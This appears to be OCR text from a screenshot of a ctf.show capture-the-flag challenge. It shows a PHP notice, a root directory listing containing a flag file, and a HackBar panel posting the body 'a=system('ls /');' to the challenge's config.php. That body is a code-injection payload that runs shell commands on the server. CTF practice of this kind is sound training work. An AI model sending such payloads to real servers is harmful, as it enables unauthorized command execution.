 Notice: Use of undefined constant a - assumed 'a' in /var/www/html/config.php on line 3
bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var
Elements HackBar Sources Console Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4e6f33fb-857b-4b76-ad45-adce95c8c892.challenge.ctf.show:8080/config.php
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
a=system('ls /');